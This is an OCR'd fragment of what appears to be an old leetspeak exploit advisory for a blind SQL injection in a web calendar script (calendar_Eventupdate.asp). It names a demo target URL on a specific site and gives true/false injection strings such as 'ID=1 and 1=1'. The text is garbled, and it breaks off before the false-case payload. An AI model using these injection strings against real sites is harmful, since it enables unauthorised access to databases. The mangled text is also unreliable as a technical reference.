
 [~] Home: www.ahacker.biz

 [~] contact: N/A

[~] --------------------------------
{str0ke}---------------------------

 [~]3xpL0!7 4 d3m0:

http://calendar.mxmania.net/calendar_Eventup
ID={bL!ND}

 [~] 8L!/\/D:

  7Ru3 : calendar_Eventupdate.asp?ID=1 
and 1=1

  f4L53: calendar_Eventupdate.asp?ID=1 